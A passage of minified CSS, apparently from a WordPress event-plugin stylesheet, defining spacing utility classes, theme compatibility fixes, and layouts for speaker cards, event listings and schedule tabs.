!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem !important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem !important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem !important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem !important}.etn-p-lg-5{padding:3rem !important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem !important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem !important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem !important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem !important}.etn-m-lg-n1{margin:-0.25rem !important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-0.25rem !important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-0.25rem !important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-0.25rem !important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-0.25rem !important}.etn-m-lg-n2{margin:-0.5rem !important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-0.5rem !important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-0.5rem !important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-0.5rem !important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-0.5rem !important}.etn-m-lg-n3{margin:-1rem !important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem !important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem !important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem !important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem !important}.etn-m-lg-n4{margin:-1.5rem !important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem !important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem !important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem !important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem !important}.etn-m-lg-n5{margin:-3rem !important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem !important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem !important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem !important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem !important}.etn-m-lg-auto{margin:auto !important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto !important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto !important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto !important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.etn-m-xl-0{margin:0 !important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0 !important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0 !important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0 !important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0 !important}.etn-m-xl-1{margin:.25rem !important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem !important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem !important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem !important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem !important}.etn-m-xl-2{margin:.5rem !important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem !important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem !important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem !important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem !important}.etn-m-xl-3{margin:1rem !important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem !important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem !important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem !important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem !important}.etn-m-xl-4{margin:1.5rem !important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem !important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem !important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem !important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem !important}.etn-m-xl-5{margin:3rem !important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem !important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem !important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem !important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem !important}.etn-p-xl-0{padding:0 !important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0 !important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0 !important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0 !important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0 !important}.etn-p-xl-1{padding:.25rem !important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem !important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem !important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem !important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem !important}.etn-p-xl-2{padding:.5rem !important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem !important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem !important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem !important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem !important}.etn-p-xl-3{padding:1rem !important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem !important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem !important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem !important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem !important}.etn-p-xl-4{padding:1.5rem !important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem !important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem !important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem !important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem !important}.etn-p-xl-5{padding:3rem !important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem !important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem !important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem !important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem !important}.etn-m-xl-n1{margin:-0.25rem !important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-0.25rem !important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-0.25rem !important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-0.25rem !important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-0.25rem !important}.etn-m-xl-n2{margin:-0.5rem !important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-0.5rem !important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-0.5rem !important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-0.5rem !important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-0.5rem !important}.etn-m-xl-n3{margin:-1rem !important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem !important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem !important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem !important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem !important}.etn-m-xl-n4{margin:-1.5rem !important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem !important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem !important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem !important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem !important}.etn-m-xl-n5{margin:-3rem !important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem !important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem !important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem !important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem !important}.etn-m-xl-auto{margin:auto !important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto !important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto !important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto !important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto !important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .form-control,.theme-astra .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width: 992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:rgba(0,0,0,0)}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .form-control,.theme-generatepress .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.theme-storefront .etn-event-search-wrapper .form-control,.theme-storefront .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{overflow:hidden;display:flex;align-items:center;justify-content:space-between}.theme-neve .etn-event-search-wrapper .form-control,.theme-neve .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-kadence .etn-es-events-page-container .woocommerce-message{padding:0 20px;display:flex;margin-bottom:15px;align-items:center;justify-content:center}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{order:2;margin-left:20px}.theme-kadence .etn-event-search-wrapper .form-control,.theme-kadence .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:rgba(0,0,0,0);position:relative;padding:0 20px;color:#000}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .input-group input.form-control,.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);width:100%;padding:0;appearance:auto}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-bizxpo .etn-event-search-wrapper .form-control,.theme-bizxpo .etn-event-search-wrapper .etn_event_select{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.bricks_parent{font-size:100%}.theme-bricks .etn-widget .etn-add-to-cart-block,.bricks-is-frontend .etn-widget .etn-add-to-cart-block{text-align:center}.theme-bricks .etn-variable-ticket-widget .qt-add,.bricks-is-frontend .etn-variable-ticket-widget .qt-add{bottom:3px}.theme-bricks .woocommerce-message,.bricks-is-frontend .woocommerce-message{margin-bottom:20px;padding:1em 2em 1em 3.5em;background-color:#f7f6f7;width:auto}.theme-bricks .woocommerce-message .button,.bricks-is-frontend .woocommerce-message .button{float:right}.theme-bricks .woocommerce .wc-proceed-to-checkout .button,.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{position:relative;text-align:center;margin-bottom:30px}.etn-speaker-item .etn-speaker-thumb{position:relative;overflow:hidden}.etn-speaker-item .etn-speaker-thumb:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.4);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{width:100%;height:auto;object-fit:cover}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;right:0;bottom:0px;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:rgba(255,255,255,.3);line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../images/shape.png);background-repeat:no-repeat;background-size:cover;padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;box-shadow:0px 10px 30px rgba(0,0,0,.06);border-bottom:7px solid #5d78ff}.etn-speaker-item .etn-speaker-content .etn-title{margin:0 0 20px;font-size:1.375rem}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;font-size:1rem}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:rgba(0,0,0,0)}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-speaker-item.style-3 .etn-speaker-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:#5d78ff;line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-event-item{position:relative;box-shadow:0px 10px 30px rgba(0,0,0,.05);padding:30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;margin-bottom:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-thumb{position:relative;margin-bottom:20px;width:100%;height:100%;overflow:hidden;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-item .etn-event-thumb>a{line-height:0;display:block}.etn-event-item .etn-event-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:100%}.etn-event-item .etn-event-category{position:absolute;left:20px;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;color:#fff;padding:4px 8px;font-size:.8125rem;text-transform:uppercase;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-event-item .etn-event-location{font-size:.9375rem;color:#ff007a;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{margin:0 0 10px;font-size:1.375rem}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{padding:0px 15px;font-weight:700;font-size:.8125rem;border-width:2px;line-height:25px;border-color:#ff007a;color:#ff007a;background-image:none;display:inline-block}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{padding:0;box-shadow:none}.etn-event-list2 .etn-event-content{border-top:4px solid #5d78ff;margin:-60px 20px 0;background:#fff;position:relative;padding:24px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-event-list2 .etn-ticket-price,.etn-event-list2 .etn-event-location{margin:0px 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:13px;font-weight:400;color:#5d78ff;margin:0 0 8px 0}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{padding:8px 20px;color:#fff;display:block;margin:0 2px;border:1px solid #5d78ff;color:#5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0px 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{width:255px;height:255px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto;margin-bottom:30px}.etn-speaker-info .etn-speaker-thumb img{width:100%;height:auto}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width: 767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;padding-bottom:30px;margin-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{display:inline-flex;justify-content:center;align-items:center;text-decoration:none;margin:0 2px;width:35px;height:35px;line-height:35px;color:#fff;background-color:#5d78ff}.etn-social a.etn-facebook-f,.etn-social a.etn-facebook,.etn-social a.etn-facebook-square,.etn-social a.etn-facebook-messenger{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin-in,.etn-social a.etn-linkedin{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-square,.etn-social a.etn-pinterest-p{background-color:#bd081c}.etn-social.etn-social-style-1{display:flex;align-items:center}.etn-social.etn-social-style-1 a{background-color:rgba(0,0,0,0);text-align:center}.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-square,.etn-social.etn-social-style-1 a.fa-facebook-messenger{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin-in,.etn-social.etn-social-style-1 a.fa-linkedin{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-square,.etn-social.etn-social-style-1 a.fa-pinterest-p{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{color:#fff;background:#5d78ff;padding:60px 20px;font-size:.9375rem;font-weight:700;flex:0 0 18%;max-width:18%;display:flex;align-items:center;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{padding:35px 40px;border:1px dashed #e5e5e5;border-left:none;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{margin:0 0 10px;line-height:1}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;margin-top:30px;gap:15px}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{margin:0;font-size:.875rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{max-width:60px;border-radius:5px;height:60px;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time{opacity:.8}@media(max-width: 767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:25px 20px;border-left:1px dashed #e5e5e5;width:100%}}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;padding:30px 0;margin:0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;padding:10px 18px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;font-size:.8125rem;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;padding-left:25px;font-size:.875rem;line-height:1.25rem;position:relative}@media(max-width: 992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{font-size:.9375rem;color:#949494;position:absolute;left:0px;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width: 992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{padding:0;margin:0 0 40px}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{font-size:1.25rem;font-weight:700;color:#232323;text-decoration:none;display:inline-block;white-space:nowrap;padding:5px 15px;position:relative;border-bottom:4px solid #f2f2f2}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;position:absolute;left:0;bottom:-10px;right:0;margin:auto;opacity:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{padding:0 20px;display:block}.schedule-tab-wrapper .etn-nav li a .etn-day{font-size:.9375rem;color:#585858;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:hover,.schedule-tab-wrapper .etn-nav li a:focus{background-color:rgba(0,0,0,0)}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{position:relative;display:inline-block;margin:0 5px 2px 0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{position:absolute;left:-30px;top:-25px;padding:0;background:#5d78ff;color:#fff;font-size:.8125rem;line-height:1rem;padding:3px 10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0;visibility:hidden;margin:0;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:rgba(0,0,0,0);padding:0;font-weight:400;color:#585858}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{display:block}.etn-tab-content .etn-tab.tab-active{-webkit-animation-name:fadeUp;animation-name:fadeUp;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap 